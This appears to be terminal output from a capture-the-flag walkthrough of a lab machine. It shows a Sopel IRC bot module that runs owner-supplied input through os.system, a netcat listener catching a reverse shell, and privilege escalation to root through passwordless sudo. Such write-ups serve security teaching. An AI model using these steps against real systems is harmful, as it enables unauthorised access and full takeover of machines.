 /bin/bash <2>
/bin/bash 135x18
www-data@ubuntu:/home/wallaby/.sopel$ cd modules
www-data@ubuntu:/home/wallaby/.sopel/modules$ ls
__pycache__  run.py
www-data@ubuntu:/home/wallaby/.sopel/modules$ cat run.py
import sopel.module, subprocess, os
from sopel.module import example

@sopel.module.commands('run')
@example('.run ls')
def run(bot, trigger):
     if trigger.owner:
          os.system('%s' % trigger.group(2))
          runas1 = subprocess.Popen('%s' % trigger.group(2), stdout=subprocess.PIPE).communicate()[0]
          runas = str(runas1)
          bot.say(' '.join(runas.split('\\n')))
     else:
          bot.say('Hold on, you aren\'t Waldo?')
www-data@ubuntu:/home/wallaby/.sopel/modules$
/bin/bash 150x19
[user0@enigmagination]─[~/temp]
$nc -lnvp 8003
Listening on 0.0.0.0 8003
Connection received on 192.168.43.102 58656
wallaby@ubuntu:~$ ls
ls
www
wallaby@ubuntu:~$ sudo -l
sudo -l
Matching Defaults entries for wallaby on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User wallaby may run the following commands on ubuntu:
    (ALL) NOPASSWD: ALL
wallaby@ubuntu:~$ sudo su root
sudo su root
root@ubuntu:/home/wallaby# ls
ls
www